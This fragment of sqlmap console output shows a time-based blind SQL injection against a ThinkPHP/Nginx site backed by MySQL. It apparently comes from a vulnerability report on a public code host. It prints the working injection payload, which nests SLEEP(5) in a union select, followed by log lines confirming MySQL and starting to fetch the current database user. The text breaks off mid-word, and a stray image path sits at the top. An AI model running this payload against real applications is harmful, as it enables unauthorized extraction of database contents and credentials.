 y...
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: ==(select*from((
SELECT 9559 FROM (SELECT(SLEEP(5)))coBE)union/**/select+1)a)
.
---
[20:29:47] [INFO] testing MySQL
[20:29:47] [INFO] confirming MySQL
[20:29:47] [INFO] the back-end DBMS is MySQL
web application technology: ThinkPHP, Nginx 1.10.2
back-end DBMS: MySQL >= 5.0.0
[20:29:47] [INFO] testing if current user is DBA
[20:29:47] [INFO] fetching current user
[20:29:47] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................. (done)
[do you want sqlmap to try to optimize value(s) for DBMS delay responses (option ]
'--time-sec')? [Y/n]
[20:29:56] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
[20:30:06] [INFO] adjusting time delay to 1 second due to good response times
[20:30:08] [ERROR] invalid character detected. retrying..
[20:30:08] [WARNING] increasing time delay to 2 seconds
ro